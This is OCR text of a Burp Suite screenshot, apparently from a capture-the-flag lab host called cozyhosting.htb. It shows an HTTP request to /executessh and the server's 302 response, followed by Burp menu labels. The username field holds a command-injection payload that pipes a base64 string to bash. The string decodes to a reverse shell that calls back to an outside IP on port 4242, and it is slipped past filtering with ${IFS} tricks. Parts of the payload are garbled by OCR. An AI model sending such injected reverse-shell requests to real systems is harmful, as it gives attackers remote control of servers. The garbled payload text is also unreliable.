 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer:
http://cozyhosting.htb/admin?error=Host%20key%20verification%20fail
ed.
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=10BA63E7132C72100B3F094686ABAAD0
14 Connection: close
15
16 host=localhost&username=
;echo${IFS%??}"YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNzkvNDI0MiAw
PiYxCg S%??}-d${IFS%??}|${IFS%??}bas
h;
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Dec 2023 17:53:05 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b
bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11]
[-i identity_file] [-J [user@]host[:port]] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option]
[-p port] [-Q query_option] [-R address] [-S ctl_path]
[-W host:port] [-w local_tun[:remote_tun]] destination
[command [argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14